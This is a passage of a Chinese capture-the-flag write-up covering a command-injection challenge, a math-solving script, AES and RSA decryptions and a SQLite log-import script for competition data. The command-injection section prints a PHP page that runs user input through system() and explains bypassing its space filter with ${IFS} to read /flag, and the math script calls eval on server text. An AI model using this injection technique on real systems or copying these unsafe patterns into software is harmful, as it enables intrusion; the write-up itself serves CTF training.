

于是我们知道了flag在/flag文件内,再给它读出来,就成功拿到flag了
数学大师
Kengwang 的数学特别差, 他的计算器坏掉了, 你能快速帮他完成数学计算题吗?
每一道题目需要在 5 秒内解出, 传入到
$_POST['answer']中, 解出 50 道即可, 除法取整
说白了就是写脚本,写个脚本算出来然后提交就行了
import httpx
client = httpx.Client()url = "http://challenge.basectf.fun:30394/"
response = client.get(url)print(response.text)formula = response.text.split(" ")[-1].replace("?", "").replace("×", "*").replace("÷", "//")
while True: response = client.post( url, data={ "answer": eval(formula) } ) formula = response.text.split(" ")[-1].replace("?", "").replace("×", "*").replace("÷", "//") if "{" in response.text and "}" in response.text: print(response.text) break else: print(response.text)
RCEisamazingwithspace
RCEisreallingamazingwithoutaspacesoyoushouldfindoutawaytoreplacespace
说人话就是禁用了空格,从代码也能看出来

<?phphighlight_file(__FILE__);$cmd = $_POST['cmd'];// check if space is present in the command// use of preg_match to check if space is present in the commandif (preg_match('/\s/', $cmd)) { echo 'Space not allowed in command'; exit;}
// execute the commandsystem($cmd);这里就要涉及到RCE的空格过滤绕过了,我们用到${IFS}来充当空格,因为这个变量在Linux系统里面默认指向空格(可参考下图GPT的解释)


所以就可以构建出下面这样的payload来搜索flag的位置
然后把它cat出来就可以了,cat这里我用的是第二种表示方法,即$IFS$9
Crypto
helloCrypto
第一步,装好python;第二步,学会装库。
附件是Python代码,直接反着来就行了
from Crypto.Util.number import long_to_bytesfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import unpad
# 已知的 key 和 ciphertextkey1 = 208797759953288399620324890930572736628ciphertext = b'U\xcd\xf3\xb1 r\xa1\x8e\x88\x92Sf\x8a`Sk],\xa3(i\xcd\x11\xd0D\x1edd\x16[&\x92@^\xfc\xa9(\xee\xfd\xfb\x07\x7f:\x9b\x88\xfe{\xae'
# 将 key1 转换为字节key = long_to_bytes(key1)
# 创建 AES 解密器my_aes = AES.new(key=key, mode=AES.MODE_ECB)
# 解密并取消填充plaintext = unpad(my_aes.decrypt(ciphertext), AES.block_size)
# 输出解密后的明文print(plaintext.decode())
ez_rsa
下载下来还是Python代码
from Crypto.Util.number import *import gmpy2m=bytes_to_long(b'BaseCTF{th1s_is_fake_fl4g}')e=65537p=getPrime(512)q=getPrime(512)n=p*qnot_phi=(p+2)*(q+2)c=pow(m,e,n)
print(n)print(not_phi)print(c)
'''965575325527648257484727689845796821229865626132468806288041861939920678257695592005261476368512667168232099281736355936950935470638278662405830072227903448979766906911396714613428964374280861422629693605602933506300963559472911299431729399238353179079544655560185152392280811311674076745588498606472373174219655753255276482574847276898457968212298656261324688062880418619399206782576955920052614763685126671682320992817363559369509354706382786624058300722279038490061566539418081281069728655400826203004928021366339085588707750299280480579438816619782039550760002881681047109316346663967314248275111535338965553320537077223015399348092851894372646658604740267343644217689655405286963638119001805842457783136228509659145024536105346167019011411567936952592106648947994192469223516127472421779354488529147931251709280386948262922098480060585438392212246591935850115718989480740299246709231437138646467532794139869741318202945'''题目里特意告诉你那个是not_phi,然而我们可以算出phi_n

所以我们可以得到
然后写成代码就行了
from Crypto.Util.number import long_to_bytesfrom sympy import mod_inverse
e = 65537n = 96557532552764825748472768984579682122986562613246880628804186193992067825769559200526147636851266716823209928173635593695093547063827866240583007222790344897976690691139671461342896437428086142262969360560293350630096355947291129943172939923835317907954465556018515239228081131167407674558849860647237317421not_phi = 96557532552764825748472768984579682122986562613246880628804186193992067825769559200526147636851266716823209928173635593695093547063827866240583007222790384900615665394180812810697286554008262030049280213663390855887077502992804805794388166197820395507600028816810471093163466639673142482751115353389655533205c = 37077223015399348092851894372646658604740267343644217689655405286963638119001805842457783136228509659145024536105346167019011411567936952592106648947994192469223516127472421779354488529147931251709280386948262922098480060585438392212246591935850115718989480740299246709231437138646467532794139869741318202945
# 计算 φ(n)phi_n = (3 * n - not_phi + 6) // 2print("φ(n):", phi_n)
# 计算私钥 dd = mod_inverse(e, phi_n)
if d: # 解密消息 m = pow(c, d, n)
# 将解密后的长整型数转换为字节 flag_bytes = long_to_bytes(m) print("解密后的消息:", flag_bytes.decode())else: print("无法计算私钥 d。")
PPC (Practical Programming and Coding)
BaseCTF 崩啦 - 导言
本题为系列题目, 请按照题目名称中顺序进行解答获得最佳体验
悲报~ BaseCTF 崩溃啦!
7w 条提交记录, 服务器顶不住计算排行榜的压力, 崩溃啦!
Kengwang 拼尽全力抢救下来了数据和日志, 他悬赏了几个 Flag, 找到人能够对这些数据进行处理.
此题目为导言题, 请下载附件, 阅读其中的 readme.txt, 系列题目的附件不变动

数据处理

刚好导言没有什么要求,我们先过一遍数据,因为如果从json中去搜索数据的话太慢了,所以我这里用了sqlite来搜索数据,也同时利用SQL的高效性
我写了一个Python脚本来帮我进行数据的处理
import sqlite3import jsonimport refrom tqdm import tqdmfrom datetime import datetime, timezone, timedelta
# Create database filewith open("data.db", "w", encoding="utf8") as f: pass
def time2ts(TIME_STRING: str) -> int: """ This is a function that can convert the time expression to timestamp
Parameter: TIME_STRING(str): The time string
Returns: int: The timestamp of the time string """ time_str = TIME_STRING # Transfer timestring to datetime format time dt = datetime.fromisoformat(time_str) # Change time to UTC timestamp = dt.timestamp() return timestamp
def time2tsFromSubmission(TIME_STRING: str) -> int: # Transfet to datetime object dt_naive = datetime.strptime(TIME_STRING, "%Y/%m/%d %H:%M:%S")
# Process timezone information timezone_offset = timedelta(hours=8) # +08:00 UTC+8 dt_with_timezone = dt_naive.replace(tzinfo=timezone(timezone_offset))
# Change to timestamp timestamp = dt_with_timezone.timestamp() return timestamp
# Create database connectionconn = sqlite3.connect("data.db")
def importChallenges(challengeFilePath: str) -> None: # Create challenges table # id(PRIMARY), name, point, endat command = "CREATE TABLE challenges (id TEXT PRIMARY KEY, name TEXT, point INTEGER, endat TEXT);" cursor = conn.cursor() cursor.execute(command) conn.commit()
# Read challenges from file with open(challengeFilePath, "r", encoding="utf8") as f: challenges = json.loads(f.read())
# Insert challenges one by one for challenge in tqdm(challenges): challengeId = challenge["Id"] challengeName = challenge["Name"] challengePoints = challenge["Points"] challengeEndAt = time2ts(challenge["EndAt"]) command = "INSERT INTO challenges (id, name, point, endat) VALUES (?, ?, ?, ?)" cursor.execute( command, (challengeId, challengeName, challengePoints, challengeEndAt) ) conn.commit()
def importFlags(flagFilePath: str) -> None: # Create flags table # flag(PRIMARY), teamId, challengeId command = ( "CREATE TABLE flags (flag TEXT PRIMARY KEY, teamId TEXT, challengeId TEXT)" ) cursor = conn.cursor() cursor.execute(command) conn.commit()
# Read flags from file with open(flagFilePath, "r", encoding="utf8") as f: flags = json.loads(f.read())
# Insert flags on by one for flag in tqdm(flags): flagContent = flag["Flag"] flagTeam = flag["TeamId"] flagChallenge = flag["ChallengeId"] command = "INSERT INTO flags (flag, teamId, challengeId) VALUES (?, ?, ?)" cursor.execute(command, (flagContent, flagTeam, flagChallenge)) conn.commit()
def importSubmissions(submissionFilePath: str) -> None: # Create submission table # team, challenge, flag, who, ip, time command = "CREATE TABLE submissions (team TEXT, challenge TEXT, flag TEXT, who TEXT, ip TEXT, time INGETER)" cursor = conn.cursor() cursor.execute(command) conn.commit()
# Read submission from file with open("submissions.log", "r", encoding="utf8") as f: lines = f.readlines()
# Extract data from line and insert into database # [2024/8/31 15:12:50 +08:00 INF] FlagChecker: 队伍 [Aida Bartoletti] 提交题目 [[Week2] ez_crypto] 的答案 [BaseCTF{400e0fde-cc12-3cf8-fbfd-32ae7bfd60e6}] <Merl.Smitham39> @ 108.237.78.233 for line in tqdm(lines): # Extract time time = re.search( r"\[\d{4}/\d{1,2}/\d{1,2} \d{1,2}:\d{1,2}:\d{1,2} \+\d{2}:\d{2} INF\]", line ) time = time.group().strip("[]") if time else "" time = time2tsFromSubmission(time.replace(" +08:00 INF", "")) # Extract team name team = re.search(r"队伍 \[(.+?)\]", line) team = team.group(1) if team else "" # Extract challenge name challenge = re.search(r"题目 \[\[Week\d\](.+?)\]", line) week = re.findall(r"\[Week\d\]", line)[0] challenge = week + " " + challenge.group(1).strip() if challenge else "" # Extract flag flag = re.search(r"BaseCTF\{[^\}]+\}", line) flag = flag.group() if flag else "" # Extract who submit the flag who = re.search(r"<([^<>]+)> @ \d+\.\d+\.\d+\.\d+$", line) who = who.group(1) if who else "" # Extract the ip address ip = re.search(r" @ (\d+\.\d+\.\d+\.\d+)", line) ip = ip.group(1) if ip else "" command = "INSERT INTO submissions (team, challenge, flag, who, ip, time) VALUES (?, ?, ?, ?, ?, ?)" cursor.execute(command, (team, challenge, flag, who, ip, time)) conn.commit()
def importTeamsAndUsers(teamsFilePath: str) -> None: # Create teams table # id(PRIMARY), name, member1, member2 command = "CREATE TABLE teams (id TEXT PRIMARY KEY, name TEXT, member1 TEXT, member2 TEXT)" cursor = conn.cursor() cursor.execute(command) command = "CREATE TABLE users (id TEXT PRIMARY KEY, name TEXT)" cursor.execute(command) conn.commit()
# Read teams from file with open(teamsFilePath, "r", encoding="utf8") as f: teams = json.loads(f.read())
